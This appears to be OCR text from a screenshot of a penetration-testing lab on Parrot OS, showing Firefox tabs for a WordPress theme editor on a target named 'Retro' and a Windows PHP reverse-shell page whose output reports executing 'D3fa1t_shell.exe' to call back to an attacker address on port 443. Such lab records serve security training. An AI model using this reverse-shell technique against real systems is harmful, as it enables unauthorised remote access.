 Applications Places System Sun Aug 16, 20:08
Mozilla Firefox
Edit Themes ‹ Retro Fanatics 10.10.175.14/retro/wp-cont 10.10.175.14/retro/index.php windows-php-reverse-s
10.10.175.14/retro/index.php/2019/12/09/fdfdf/
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
Using dir : C:\windows\temp
Executing : D3fa1t_shell.exe 443 10.6.8.225
Menu [Parrot Terminal] [Parrot Terminal] Parrot Terminal [SimpleScreenRecorder] Mozilla Firefox